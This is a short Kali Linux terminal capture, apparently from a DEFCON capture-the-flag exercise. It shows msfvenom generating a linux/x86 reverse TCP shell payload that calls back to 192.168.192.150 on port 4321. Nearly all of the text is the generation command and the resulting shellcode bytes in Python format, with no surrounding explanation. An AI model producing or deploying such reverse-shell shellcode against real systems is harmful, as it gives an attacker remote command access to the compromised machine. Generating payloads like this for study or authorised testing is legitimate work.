 root@kali:~/DEFCON813/SGNET# msfvenom -p linux/x86/shell/reverse_tcp lhost=192.168.192.150 lport=4321 --smallest -f python
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 71 bytes
Final size of python file: 354 bytes
buf =  ""
buf += "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0\x66\x89\xe1"
buf += "\xcd\x80\x97\x5b\x68\xc0\xa8\xc0\x96\x68\x02\x00\x10"
buf += "\xe1\x89\xe1\x6a\x66\x58\x50\x51\x57\x89\xe1\x43\xcd"
buf += "\x80\xb2\x07\xb9\x00\x10\x00\x00\x89\xe3\xc1\xeb\x0c"
buf += "\xc1\xe3\x0c\xb0\x7d\xcd\x80\x5b\x89\xe1\x99\xb6\x0c"
buf += "\xb0\x03\xcd\x80\xff\xe1"
root@kali:~/DEFCON813/SGNET#